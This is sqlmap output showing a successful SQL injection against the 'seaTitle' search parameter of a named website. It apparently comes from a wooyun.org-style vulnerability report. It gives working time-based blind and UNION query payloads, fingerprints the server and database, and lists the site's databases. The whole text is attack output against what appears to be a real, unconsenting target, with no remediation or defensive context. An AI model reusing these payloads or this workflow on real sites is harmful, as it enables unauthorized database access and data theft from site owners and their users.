 ---
Parameter: seaTitle (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: seaTitle=站内搜索...') AND (SELECT * FROM (SELECT(SLEEP(5)))WLFF) AND ('xn
sb'='xnsb&seaform.x=0&seaform.y=0
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: seaTitle=站内搜索...') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71767a6b71
,0x514a4e68555a52637755,0x71786b6a71)-- &seaform.x=0&seaform.y=0
---
[07:52:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[07:52:55] [INFO] fetching database names
available databases [2]:
[*] host9596510
[*] information_schema
[07:52:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.hxg
sbank.com'
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org